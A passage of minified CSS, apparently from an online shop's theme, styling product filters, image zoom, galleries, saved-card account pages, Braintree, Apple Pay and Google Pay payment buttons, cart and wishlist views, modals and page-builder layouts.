::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}.catalog-category-sidebar-canvas .block.filter .filter-area ::-webkit-scrollbar-track{background:#fff}.catalog-category-sidebar-canvas .block.filter .filter-area ::-webkit-scrollbar-thumb{background:#aaa}.catalog-category-sidebar-canvas .block.filter .filter-options{display:block}.catalog-category-sidebar-canvas .block.filter.active{position:relative;visibility:visible;z-index:99}.catalog-category-sidebar-canvas .block.filter.active .filter-options-item:last-child{margin-bottom:48px}.catalog-category-sidebar-canvas .block.filter.active .filter-area,.catalog-category-sidebar-canvas .block.filter.active .filter-title{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.catalog-category-sidebar-canvas .block.filter.active .cat_filter a:after{opacity:1;pointer-events:initial}.catalog-category-sidebar-canvas .block.filter{position:relative;visibility:visible;z-index:5}.catalog-category-sidebar-canvas .block.filter::after{z-index:1}.catalog-category-sidebar-canvas .block.filter.active .block-content.filter-content,.catalog-category-sidebar-canvas .block.filter.active .filter-title{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.catalog-category-sidebar-canvas .block.filter.active .cat_filter a:after{opacity:1;pointer-events:initial}.catalog-category-sidebar-canvas.filter-active .filter-current-subtitle{display:block}.catalog-category-packery .toolbar.toolbar-products .modes,.catalog-category-packery .toolbar.toolbar-products .grid-mode-show-type-products{display:none}.catalog-category-packery .product-item-actions{display:none}.catalog-category-sidebar-canvas .columns .block.filter{border:0;margin:0}.catalog-category-sidebar-canvas .columns .block.filter .filter-content{margin:0rem}.catalog-category-masonry .modes .mode-list{display:none !important}.bluesky-page-preloader .toolbar.toolbar-products{margin:0;padding:0}.bluesky-page-preloader .toolbar.toolbar-products .limiter{display:none !important}.bluesky-page-preloader .pages{margin-top:var(--margin_gobal_value)}.bluesky-page-preloader .products.wrapper~.toolbar.toolbar-products{margin-top:50px;margin-bottom:30px}.bluesky-page-preloader .products.wrapper~.toolbar.toolbar-products .pages{margin:0;padding-top:30px;border-top:1px solid var(--border-color__base, #eee);float:none}.page-layout-product-full-width .page-main-description{margin:var(--margin_gobal_value)}.page-layout-product-full-width .page-main-details .column.main>.product-full-width-section{margin:var(--margin_gobal_value);padding:0}.page-layout-product-full-width .page-main-details .column.main .block.related{margin-top:0}.product-full-width-section [data-content-type='row'][data-appearance='contained']{padding-left:15px;padding-right:15px}.page-main-details .column.main{min-height:50px}.page-main-details .column.main>.product-full-width-section{margin:var(--margin_gobal_value)}.page-main-details .product-section-title{font-size:2rem;margin-bottom:3rem}@keyframes al-loading{0%{width:0}to{width:80%}}@keyframes al-loading-finish{0%{width:80%}to{width:100%}}@keyframes drift-fadeZoomIn{0%{transform:scale(.8);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes drift-fadeZoomOut{0%{opacity:1}100%{opacity:0}}@keyframes drift-fadeIn{0%{transform:scale(1);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes drift-fadeOut{0%{transform:scale(1);opacity:1}100%{transform:scale(1);opacity:0}}.img_action_zoom{position:relative}.theiaStickySidebar>*{width:100% !important;float:none !important}.drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}body .drift-bounding-box{box-shadow:0 0 0 1px rgba(0,0,0,0.3) inset;z-index:5;background:rgba(255,255,255,0.2)}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane{background:#fff;transform:translate3d(0, 0, 0);z-index:3;box-shadow:0 1px 5px rgba(127,127,127,0.02),0 5px 18px rgba(127,127,127,0.2)}.drift-zoom-pane.drift-open{display:block}.dt_img_zoom{position:absolute;display:inline-block;top:0;right:0;background:transparent}.dt_img_zoom .drift-zoom-pane{height:50.375rem;width:50.375rem;left:10px}.rtl_true .dt_img_zoom{left:0;right:auto}.rtl_true .dt_img_zoom .drift-zoom-pane{right:0;left:auto}.drift-loading .drift-zoom-pane-loader{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:50px;height:50px;background-size:50px}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none;object-fit:contain}.drift-zoom-pane img{top:0;left:0}.drift-zoom-pane.drift-opening{animation:drift-fadeZoomIn 200ms cubic-bezier(.4, 0, .2, 1)}.p-thumb .drift-zoom-pane.drift-opening{animation:drift-fadeIn 200ms cubic-bezier(.4, 0, .2, 1)}.drift-zoom-pane.drift-closing{animation:drift-fadeZoomOut 150ms cubic-bezier(0, 0, .2, 1)}.p-thumb .drift-zoom-pane.drift-closing{animation:drift-fadeOut 150ms cubic-bezier(0, 0, .2, 1)}.zoom_tp_1 .img_action_zoom .product-image{cursor:crosshair}.zoom_tp_2 .summary{transition:opacity .2s ease}.zoom_tp_2 .product-images.img_action_zoom{z-index:2}.zoom_tp_2 .zoom_fade_if .summary{margin-top:0;opacity:0.3}.zoom_tp_3 .drift-zoom-pane{width:260px !important;height:260px !important;overflow:hidden;border:1px solid #ec0101;border-radius:100% !important;box-shadow:0 6px 18px rgba(0,0,0,0.3)}@media only screen and (min-width:1550px){.product-layout-4{--layout__max-width:1650px}}.product-layout-4 .gallery-img{position:relative}.product-layout-4 .theiaStickySidebar .group_btns{bottom:12.7%}.theiaStickySidebar .product.media{position:relative}.theiaStickySidebar .group_btns{position:absolute;right:5px;bottom:20px;z-index:3;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.theiaStickySidebar .group_btns button,.theiaStickySidebar .group_btns .cart.table-wrapper .actions-toolbar>.action,.theiaStickySidebar .group_btns .action-gift{width:38px;height:38px;background-color:#000d1d;color:#fff;font-size:16px;line-height:1;margin:0 7.5px;padding:0;border:0;min-height:38px;font-weight:400}.theiaStickySidebar .thumb_none .slick-track .slick-slide>div{position:relative}.theiaStickySidebar .thumb_none .slick-prev{left:15px !important;transform:none !important}.theiaStickySidebar .thumb_none .slick-next{right:15px !important;transform:none !important}.theiaStickySidebar .slick-prev,.theiaStickySidebar div .slick-next,.theiaStickySidebar .slick-next:not(.primary),.theiaStickySidebar .slick-prev:not(.primary){top:50%}.product-layout-1 .col_nav{display:none}.product-layout-1 .p-thumb-nav .gallery-img{border:1px solid transparent;-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1);-moz-transition:all .25s cubic-bezier(.645, .045, .355, 1);-ms-transition:all .25s cubic-bezier(.645, .045, .355, 1);transition:all .25s cubic-bezier(.645, .045, .355, 1)}.product-layout-1 .p-thumb-nav .gallery-img:hover{border-color:var(--heading__color__base, #000)}.product-layout-1 .p-thumb-nav .gallery-img:hover img{-webkit-transform:scale3d(.86, .86, .86);transform:scale3d(.86, .86, .86)}.product-layout-1 .p-thumb-nav .is-selected .gallery-img{border-color:var(--heading__color__base, #000)}.product-layout-1 .p-thumb-nav .is-selected .gallery-img img{-webkit-transform:scale3d(.86, .86, .86);transform:scale3d(.86, .86, .86)}.product-layout-1 .p-thumb-nav img.product-image{cursor:pointer;overflow:hidden;position:relative;-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1);-moz-transition:all .25s cubic-bezier(.645, .045, .355, 1);-ms-transition:all .25s cubic-bezier(.645, .045, .355, 1);transition:all .25s cubic-bezier(.645, .045, .355, 1)}.thumb_bottom .col_thumb{position:relative}.thumb_bottom .col_thumb .slick-list{margin:0}.thumb_bottom .col_nav{margin-top:10px}.thumb_bottom .p-thumb-nav{overflow:hidden}.thumb_bottom .p-thumb-nav .slick-list{margin-left:-5px;margin-right:-5px}.thumb_bottom .p-thumb-nav .slick-slide{padding-left:5px;padding-right:5px}.thumb_bottom .p-thumb-nav .slick-slide>div{line-height:0}@media only screen and (max-width:1439px){.col_thumb,.theiaStickySidebar{overflow:hidden}.col_thumb .slick-arrow,.theiaStickySidebar .slick-arrow{transform:none !important}}@media only screen and (max-width:767px){.col_thumb,.theiaStickySidebar{overflow:hidden}.col_thumb .slick-arrow,.theiaStickySidebar .slick-arrow{opacity:1 !important;visibility:visible !important}}.thumb_none .col_thumb,.thumb_right .col_thumb,.thumb_left .col_thumb{position:relative}.thumb_none .slick-list,.thumb_right .slick-list,.thumb_left .slick-list{margin-left:0;margin-right:0}.thumb_none .slick-list .slick-slide,.thumb_right .slick-list .slick-slide,.thumb_left .slick-list .slick-slide{padding:0}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default{--bls_testimonial-content-size:14px;--bls_testimonial-content-line-height:28px;--text__color:#666;--module_margin_bottom:1.5rem}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .slick-dots{--slick-dot-margin:0}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .slick-list{overflow:hidden}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-rating{margin-bottom:24px !important}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-job{flex-direction:column;font-size:14px}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-customer{display:block !important;margin:0 0 10px}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-name{--text__color:#000;--headings__font-weight-secondary:700;margin:0 0 10px}.account.vault-cards-listaction .page-title-wrapper{display:none}.account.vault-cards-listaction .address-select-modal__form-container{margin-bottom:24px}.account.vault-cards-listaction .address-select-modal__form-container>div{align-items:center;display:flex;flex-wrap:wrap}.account.vault-cards-listaction .address-select-modal__form-container>div>div{margin-top:12px}.account.vault-cards-listaction .field.company,.account.vault-cards-listaction .field.choice.set.billing,.account.vault-cards-listaction .field.choice.set.shipping,.account.vault-cards-listaction .primary[data-action='save-address']{display:none !important}.account.vault-cards-listaction #form-validate{display:none}.account.vault-cards-listaction [for='repeat_order_cc_number']+.control{position:relative}.account.vault-cards-listaction .account-section__title-view-all-link{display:block;margin-bottom:36px}.account.vault-cards-listaction .braintree-credit-card-types{display:flex;flex-wrap:wrap}.account.vault-cards-listaction .braintree-credit-card-types .item{margin-right:5px;margin-top:5px}.account.vault-cards-listaction .braintree-credit-card-types .item:last-child{margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types img{height:24px}.account.vault-cards-listaction .separator{margin:12px 12px 0}.account.vault-cards-listaction .address-select-container{border:1px solid #ccc;border-radius:2px;padding:30px}.account.vault-cards-listaction #braintree_submit{font-size:1.6rem;border-radius:3px;box-shadow:none;box-sizing:border-box;color:#fff;height:40px;margin:12px 0;padding:0 24px}.account.vault-cards-listaction .subs-modal-overlay{background-color:#000;height:100%;left:0;opacity:0.3;position:fixed;top:0;width:100%}.account.vault-cards-listaction #paypal_container{margin:auto;max-width:360px}.account.vault-cards-listaction .add-methods{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:36px}.account.vault-cards-listaction .add-method{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;border:1px solid #ccc;border-radius:2px;cursor:pointer;flex-direction:column;justify-content:center;padding:3px;width:50%}.account.vault-cards-listaction .add-method:hover{border-color:#797777}.account.vault-cards-listaction .add-method:first-child{margin-right:35px}.account.vault-cards-listaction .add-method>div{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:24px 12px}.account.vault-cards-listaction .add-method>div p{font-weight:var(--headings__font-weight-secondary);padding-top:15px}.account.vault-cards-listaction .add-method .icon-container{background:#f0f0f0;border-radius:0 0 1px 1px;height:100%;padding:15px 0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;list-style:none;margin:0;max-width:160px;padding:0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul li{margin:0;width:25%}.account.vault-cards-listaction .add-method .icon-container ul li img{height:24px}.account.vault-cards-listaction .subs-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:100}.account.vault-cards-listaction .subs-modal__box{-moz-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);background-color:#fff;box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);margin:24px;max-width:610px;overflow-y:auto;padding:48px 24px;position:relative;text-align:center;width:100%}.account.vault-cards-listaction .subs-modal__close-button{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);box-shadow:none !important;cursor:pointer;position:absolute;right:24px;top:24px}.account.vault-cards-listaction .subs-modal__close-button:focus,.account.vault-cards-listaction .subs-modal__close-button:active{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button:hover{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button.disabled,.account.vault-cards-listaction .subs-modal__close-button[disabled],fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button{pointer-events:none;opacity:.5}.account.vault-cards-listaction .subs-modal__screen-reader-label{display:none}.account.vault-cards-listaction .subs-modal__title{text-align:center}.account.vault-cards-listaction .add-card-modal .subs-modal__box{padding:24px}.account.vault-cards-listaction .add-card-modal form{margin:0}.account.vault-cards-listaction .add-card-modal legend{border-bottom:none !important;margin-bottom:24px !important;padding-bottom:0 !important}.account.vault-cards-listaction .add-paypal-modal span,.account.vault-cards-listaction .add-paypal-modal p{font-weight:500;margin:36px 0}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset{max-width:400px}.braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;height:100vh;left:0;position:fixed;top:0;visibility:visible;width:100vw;z-index:#000}.braintree-three-d-modal .bt-modal-frame{background-color:#fff;border-radius:6px;height:420px;margin:auto;width:440px;z-index:2}.braintree-three-d-modal .bt-modal-body{background-color:#fff;border:1px solid #d3d3d3;height:380px;margin:20px}.braintree-three-d-modal .bt-mask{background-color:#000;height:100%;left:0;opacity:0.75;position:absolute;top:0;width:100%}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{margin:0;margin-bottom:15px;padding:10px 0}.braintree-apple-pay-button{-apple-pay-button-type:plain;-webkit-appearance:-apple-pay-button;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-black);background-position:50% 50%;background-repeat:no-repeat;background-size:100% calc(60% + 2px);border:1px solid #000;border-radius:5px;cursor:pointer;display:block;margin:20px auto;min-height:40px;padding:2px;transition:background-color .15s;width:200px}.braintree-applepay-minicart.minicart .braintree-apple-pay-button,.braintree-applepay-minicart.cart .braintree-apple-pay-button{width:100%}.ppcredit-summary{background:linear-gradient(to right, #009cde, braintree_color-ppcredit-dark);color:#fff;margin:10px 0;padding:15px;text-align:center}.ppcreditcalc-container{background:#fff;border:1px solid #dedede}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;font-size:1.2rem;line-height:2rem;padding:15px}.ppcreditcalc-instalments{background-color:#eee;border-bottom:1px solid #dedede;border-top:1px solid #dedede;list-style:none;margin:0;padding:0}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{color:#000;display:block;padding:10px 15px}.ppcreditcalc-instalments-term:hover{background:braintree_color-ppcredit-light;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:braintree_color-ppcredit-dark;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 12px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo.minicart .braintree-googlepay-button.long,.googlepay-minicart-logo.cart .braintree-googlepay-button.long{width:100%}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{-webkit-filter:none;-webkit-transition:none;width:30px}.braintree-card-control{position:relative}.braintree-credit-card-selected{left:12px;position:absolute;z-index:10}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{color:#e02b27;content:'*';font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:12px 12px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='text']::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='number']::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-applepay #braintree_applepay_enable_vault{padding-top:20px}#payment-method-braintree-cc-vault .field.required .label,#payment-method-braintree-applepay-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after,#payment-method-braintree-applepay-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control,#payment-method-braintree-applepay-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;box-sizing:border-box;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;position:relative;vertical-align:baseline;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error,#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error,#payment-method-braintree-applepay-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.braintree-paypal-buttons,.braintree-paypal-vault{margin-top:24px}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;max-width:300px;padding:8px 15px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{right:36px;top:12px}#braintree_cc_number{padding-left:68px}.braintree-express-payments{display:flex;flex-wrap:wrap}.braintree-express-payments>div{display:flex;flex-wrap:wrap}.braintree-express-payments span{display:block;font-size:18px;margin:24px 0}.braintree-express-payments span.express-payment-title{width:100%}.braintree-express-payments span.express-payment-subtitle{align-items:center;display:flex;position:relative;width:100%}.braintree-express-payments span.express-payment-subtitle>span{background:#fff;display:block;margin:0 auto;padding:0 6px}.braintree-express-payments span.express-payment-subtitle:before{background:#ccc;content:'';display:block;height:1px;position:absolute;width:100%;z-index:-1}.braintree-express-payments>div>div{margin-top:6px;padding-right:6px;width:240px}.braintree-express-payments .braintree-googlepay-button,.braintree-express-payments .braintree-apple-pay-button{margin:0;min-height:30px}.braintree-express-payments .braintree-googlepay-button{height:35px}.braintree-express-payments .braintree-apple-pay-button{height:29px;width:234px}@media only screen and (max-width:993px){.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}}@media only screen and (max-width:992px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid var(--border-color__base, #eee);border-top:1px solid var(--border-color__base, #eee);cursor:pointer;margin-bottom:0;padding:12px 48px 12px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:12px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:30px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 12px}.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:12px;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 6px}.product.data.items>.item.title>.switch{background:#fff;border-bottom:1px solid var(--border-color__base, #eee);border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;padding:9px 0 9px 0;font-weight:var(--headings__font-weight-secondary);font-size:1.8rem;color:var(--heading__color__base, #000);text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#b3b3b3;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:var(--heading__color__base, #000);text-decoration:none}.product.data.items>.item.title>.switch:active{color:var(--heading__color__base, #000);text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:var(--heading__color__base, #000);text-decoration:none;padding-bottom:9px}.product.data.items>.item.content{margin:0;padding:3rem 0 3rem}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;position:static;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto;min-height:unset !important}.modal-popup.modal-slide .modal-inner-wrap[class]{background:#fff !important}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:none}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-animation:.5s ease 0s 1 normal forwards running fadeIn;-moz-animation:.5s ease 0s 1 normal forwards running fadeIn;-ms-animation:.5s ease 0s 1 normal forwards running fadeIn;animation:.5s ease 0s 1 normal forwards running fadeIn}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;position:static;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto;min-height:unset !important}.custom-slide .modal-inner-wrap[class]{background:#fff !important}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(0,0,0,0.6)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:16px;font-weight:var(--headings__font-weight-secondary)}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(2){order:-1 !important}body .text-center-mb{text-align:center !important}body .text-center-mb>*{text-align:center !important}body 